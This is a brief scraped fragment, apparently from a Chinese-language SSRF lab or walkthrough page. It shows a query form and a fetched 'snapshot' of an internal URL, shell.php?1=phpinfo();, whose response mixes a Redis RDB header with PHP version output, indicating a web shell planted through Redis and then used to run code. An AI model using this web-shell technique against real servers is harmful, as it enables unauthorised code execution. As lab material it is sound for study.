 请输入要查询的网站
Submit
172.72.23.28/shell.php?1=phpinfo(); 的快照如下：
REDIS0009� redis-ver5.0.5�
redis-bits�@�ctime�Q-cc�used-mem��V
�aof-preamble���x
PHP Version 5.4.16
PHP Logo